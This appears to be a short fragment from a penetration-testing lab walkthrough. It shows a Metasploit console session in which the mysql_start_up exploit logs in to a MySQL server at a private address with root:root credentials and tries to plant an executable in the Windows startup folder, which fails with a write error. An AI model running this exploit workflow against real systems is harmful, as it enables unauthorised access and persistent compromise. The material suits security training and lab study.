 msf6 exploit(windows/mysql/mysql_start_up) > set RHOST 192.168.91.160
RHOST => 192.168.91.160
msf6 exploit(windows/mysql/mysql_start_up) > set USERNAME root
USERNAME => root
msf6 exploit(windows/mysql/mysql_start_up) > set PASSWORD root
PASSWORD => root
msf6 exploit(windows/mysql/mysql_start_up) > run
[*] 192.168.91.160:3306 - Attempting to login as 'root:root'
[*] 192.168.91.160:3306 - Uploading to 'C:/programdata/microsoft/windows/start menu/programs/startup/rtgsD.exe'
[-] 192.168.91.160:3306 - MySQL Error: RbMysql::ServerError Can't create/write to file 'C:\programdata\microsoft\windows\start menu\programs\startup\rtgsD.exe' (Errcode:
2)
[!] 192.168.91.160:3306 - This exploit may require manual cleanup of 'C:/programdata/microsoft/windows/start menu/programs/startup/rtgsD.exe' on the target
msf6 exploit(windows/mysql/mysql_start_up) >